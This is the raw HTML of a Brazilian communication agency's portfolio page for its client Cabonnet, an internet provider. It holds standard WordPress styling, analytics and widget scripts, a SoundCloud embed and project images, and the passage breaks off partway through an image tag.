

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.audicomunicacao.com.br/projeto/internet-cabonnet/
body_size: 10069
content:


<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js is-nav" style="margin: 0 !important;"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		        <meta name="description" content="Agência de comunicação inteligente com planejamento, ousadia e criatividade.">
		<meta property="og:url" content="https://www.audicomunicacao.com.br"/>
    	<meta property="og:image" content="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/favicon.png"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
		
		<meta name="facebook-domain-verification" content="s634rn361hefmzudu8mjh1bh675xm8" />



		<link rel="shortcut icon" type="image/png" href="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/favicon.png""/>
		<link data-minify="1" rel="stylesheet" type="text/css" href="https://www.audicomunicacao.com.br/wp-content/cache/min/1/wp-content/themes/audi_theme/css/champs.min.css?ver=1765899405">
		<link data-minify="1" rel="stylesheet" type="text/css" href="https://www.audicomunicacao.com.br/wp-content/cache/min/1/wp-content/themes/audi_theme/css/css_reformulacao_audi.css?ver=1765899405">
		<link data-minify="1" href="https://www.audicomunicacao.com.br/wp-content/cache/min/1/ajax/libs/fotorama/4.6.4/fotorama.css?ver=1765899405" rel="stylesheet"> <!-- 3 KB -->
		
		
		
		
		<script src="https://kit.fontawesome.com/9f849c2168.js" crossorigin="anonymous"></script>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		
        <!--[if lt IE 8]>
            <script type="text/javascript" src="js/html5shiv.min.js"></script>
        <![endif]-->

		<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5c5c791583748d0011315202&product=inline-share-buttons-wp"></script>
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134827023-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());	

			gtag('config', 'UA-134827023-1');
			</script>
		<!-- //Global site tag (gtag.js) - Google Analytics -->
		
		<!-- ManyChat -->
			<script data-minify="1" src="https://www.audicomunicacao.com.br/wp-content/cache/min/1/178822032128208.js?ver=1765899408" async="async"></script>
		<!-- //ManyChat -->
		<style>
			.grecaptcha-badge { 
				visibility: hidden;
			}
		</style>

			
  <!-- Botão 
  <script
      async
      src="https://assets.umbler.com/contateme/contate-me.js"
      accessId="681a080950315f99a625642f"
    ></script>
  Botão -->
  

    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body>

		<!-- <script src="//cdn.pn.vg/sites/d1bbedfe-1802-47d1-a657-455d55547f26.js" async></script> -->
	
		<header  class="header col-xs-12 col-lg-12 col-md-12 col-sm-12">       
			<div  class="row header-container">
				<div  class="container-fluid">
					<div  class="block-logo text-left pull-left">
						<h1 id="logo-submenu-hamburguer-2" class="logo-submenu-hamburguer"><a href="https://www.audicomunicacao.com.br"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo-Audi-Comunicacao_2024.png"><noscript><img src="https://www.audicomunicacao.com.br/wp-content/themes/audi_theme/images/icons/logo-Audi-Comunicacao_2024.png"></noscript></a></h1>
					</div>
					<div class="block-list text-right">
						<div class="hamburger hamburger--squeeze">
							<div class="hamburger-box">
								<div class="hamburger-inner"></div>
							</div>
						</div>
						<!-- <div class="icon icon-open pull-right">
							<a><i class="fas fa-bars" id="open-menu"></i></a>
						</div> -->
						<div class="row menu-block animated">
							<!-- <div class="icon icon-close pull-right">
								<a><i class="fas fa-close" id="close-menu"></i></a>
							</div> -->
							<div class="row menu-list text-left pull-right col-lg-9 col-md-10 col-sm-10 col-xs-12">
								<div class="links-list animated">
									<div class="custom-menu-class"><ul id="menu-menu_audi" class="menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.audicomunicacao.com.br/audi/">Audi</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.audicomunicacao.com.br/projeto/">Projetos</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.audicomunicacao.com.br/blog/">Blog</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.audicomunicacao.com.br/contato/">Contato</a></li>
</ul></div>								</div>
								<div class="social-list">
									<nav>
										<ul>
											  
												<li><a href="https://www.facebook.com/audicomunicacao" target="_blank" alt="https://www.facebook.com/audicomunicacao"><i class="fab fa-facebook-f"></i></a></li>
											  
												<li><a href="https://www.instagram.com/audicomunicacao" target="_blank" alt="https://www.instagram.com/audicomunicacao"><i class="fab fa-instagram"></i></a></li>
											  
												<li><a href="https://www.youtube.com/audicomunicacao" target="_blank" alt="https://www.youtube.com/audicomunicacao"><i class="fab fa-youtube"></i></a></li>
											  
												<li><a href="https://www.linkedin.com/company/audicomunicacao/mycompany/" target="_blank" alt="https://www.linkedin.com/company/audicomunicacao/mycompany/"><i class="fab fa-linkedin-in"></i></a></li>
											  
												<li><a href="https://soundcloud.com/audicomunicacao" target="_blank" alt="https://soundcloud.com/audicomunicacao"><i class="fab fa-soundcloud"></i></a></li>
												
										</ul>
									</nav>	
								</div>
							</div>	
						</div>
					</div>                
				</div>
			</div>
		</header>

        <div  class="main">
        <div  class="single-work">
            <div data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/kv_port-cabonnet_audi_1920x1080px_02.jpg"  class="work-cover work-bkg hidden-xs hidden-sm rocket-lazyload" style="">
            </div>
            <div data-bg="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/capa-mosaico_port-cabonnet_audi_1200px.jpg"  class="work-cover work-bkg hidden-lg hidden-md rocket-lazyload" style="">
            </div>
            <div  class="work-header">
                 <div class="container">
                     <div class="client-name col-lg-4 col-md-4 col-xs-4 col-sm-4">
                         <div class="text-left">
                             <strong>Cliente</strong>
                             <h2>Cabonnet</h2>
                         </div>
                     </div>
                     <div class="client-service col-lg-4 col-md-4 col-xs-4 col-sm-4">
                         <div class="text-left">
                            <strong>Serviços</strong>
                            <h2></h2>   
                         </div>
                     </div>
                     <div class="client-logo col-lg-4 col-md-4 col-xs-4 col-sm-4">
                         <div class="text-right">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/logotipo-cabonnet.png"><noscript><img src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/logotipo-cabonnet.png" alt=""></noscript>
                         </div>
                     </div>
                 </div>
            </div>
            <div  class="work-content">
                     
                    <div class="content-text">
                        <div class="content">
                            <p>&nbsp;</p>
                        </div>
                    </div>
                     
                    <div class="content-text">
                        <div class="content">
                            <p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/1478572744&amp;color=%230162c0&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="166" frameborder="no" scrolling="no"></iframe></p>
                        </div>
                    </div>
                     
                    <div class="content-text">
                        <div class="content">
                            <p>&nbsp;</p>
                        </div>
                    </div>
                     
                    <div class="content-image-full hidden-xs hidden-sm">
                        <div class="content">
                            <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1949" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201846%202560'%3E%3C/svg%3E" alt="" width="1846" height="2560" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg 1846w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-216x300.jpg 216w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-768x1065.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1108x1536.jpg 1108w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1477x2048.jpg 1477w" data-lazy-sizes="(max-width: 1846px) 100vw, 1846px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1949" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg" alt="" width="1846" height="2560" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg 1846w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-216x300.jpg 216w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-768x1065.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1108x1536.jpg 1108w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1477x2048.jpg 1477w" sizes="(max-width: 1846px) 100vw, 1846px" /></noscript></p>
                        </div>
                    </div>
                     
                    <div class="content-image-mobile hidden-lg hidden-md">
                        <div class="content">
                            <p><img decoding="async" class="aligncenter size-full wp-image-1949" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201846%202560'%3E%3C/svg%3E" alt="" width="1846" height="2560" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg 1846w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-216x300.jpg 216w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-768x1065.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1108x1536.jpg 1108w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1477x2048.jpg 1477w" data-lazy-sizes="(max-width: 1846px) 100vw, 1846px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1949" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg" alt="" width="1846" height="2560" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-scaled.jpg 1846w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-216x300.jpg 216w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-768x1065.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1108x1536.jpg 1108w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_01-1477x2048.jpg 1477w" sizes="(max-width: 1846px) 100vw, 1846px" /></noscript></p>
                        </div>
                    </div>
                     
                    <div class="content-image-full hidden-xs hidden-sm">
                        <div class="content">
                            <p><img decoding="async" class="aligncenter size-full wp-image-1950" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201512'%3E%3C/svg%3E" alt="" width="1920" height="1512" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-300x236.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-768x605.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-1536x1210.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1950" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg" alt="" width="1920" height="1512" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-300x236.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-768x605.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-1536x1210.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
                        </div>
                    </div>
                     
                    <div class="content-image-mobile hidden-lg hidden-md">
                        <div class="content">
                            <p><img decoding="async" class="aligncenter size-full wp-image-1950" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201512'%3E%3C/svg%3E" alt="" width="1920" height="1512" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-300x236.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-768x605.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-1536x1210.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1950" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg" alt="" width="1920" height="1512" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-300x236.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-768x605.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_02-1536x1210.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
                        </div>
                    </div>
                     
                    <div class="content-image-full hidden-xs hidden-sm">
                        <div class="content">
                            <p><img decoding="async" class="aligncenter size-full wp-image-1951" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201053'%3E%3C/svg%3E" alt="" width="1920" height="1053" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-300x165.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-768x421.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-1536x842.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1951" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg" alt="" width="1920" height="1053" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-300x165.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-768x421.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-1536x842.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
                        </div>
                    </div>
                     
                    <div class="content-image-mobile hidden-lg hidden-md">
                        <div class="content">
                            <p><img decoding="async" class="aligncenter size-full wp-image-1951" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201053'%3E%3C/svg%3E" alt="" width="1920" height="1053" data-lazy-srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-300x165.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-768x421.jpg 768w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-1536x842.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1951" src="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg" alt="" width="1920" height="1053" srcset="https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03.jpg 1920w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-300x165.jpg 300w, https://www.audicomunicacao.com.br/wp-content/uploads/2023/06/port_cabonnet_audi_1920px_03-768x421.jpg 768w, 